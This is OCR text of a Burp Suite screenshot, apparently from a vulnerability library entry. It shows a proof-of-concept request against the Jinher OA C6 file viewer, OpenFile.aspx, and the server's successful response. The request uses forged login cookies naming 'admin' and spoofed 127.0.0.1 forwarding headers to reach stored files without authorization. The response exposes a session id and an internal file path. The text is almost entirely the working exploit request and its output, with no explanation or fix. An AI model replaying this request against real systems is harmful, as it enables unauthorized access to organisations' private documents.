 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
22 × 23 × 26 × ...
Send Cancel < > Target: http://
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /C6/control/OpenFile.aspx?id=1200&name=&type=png HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Referer: http:// /C6/jhsoft.web.workflat/index.aspx
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: ASP.NET_SessionId=3jvpvhs410m2wdbbficax5q5; Login=PassWord; SessionIDAdmin=
3jvpvhs410m2wdbbficax5q5; RecordName=YWRtaW4%3D%26; islock=unlock; ASPSESSIONIDSCABCTDR=
JAEBIADDOEMBBIDHOCBECAID
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=gb2312
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 Date: Fri, 02 Apr 2021 11:46:07 GMT
7 Connection: close
8 Content-Length: 69429
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/
12
13 <html>
14 <head>
<meta http-equiv="X-UA-Compatible" content="IE=8,chrome=1" />
<link id="PageStyle" href="../JHSoft.UI.Lib/skin/blue/skin.css" type="text/css" rel="stylesh
15 <script id="jhcommonjs" language="javascript" src="../js/Common.js">
</script>
16 <title>
17 正文内容:
18 </title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
19
20 <script type="text/javascript" charset="utf-8">
21 IsUsePdf = true;
22 var strFilePath = '../Resource/slaves/1/__9af16c64-19a2-4791-a991-ef8b9c2d9218.pdf';
23 var strFileType = 'png';
24 var strSid='3jvpvhs410m2wdbbficax5q5';
25 var strFileIDCode='F9NqiAAfZYU=';
26 var strId = '1200';
27 var strTxtReg = 'txt,ini,xml,config,htm,html,js,css,asp,aspx,jsp,cs,sql,inf,htc,log';
28 var strImgReg = 'jpg,gif,jpeg,png,ico';
29 var MD = '';
30 $(function(){
Search... 0 matches
PeiQi文库
Done 69,648 bytes | 159 millis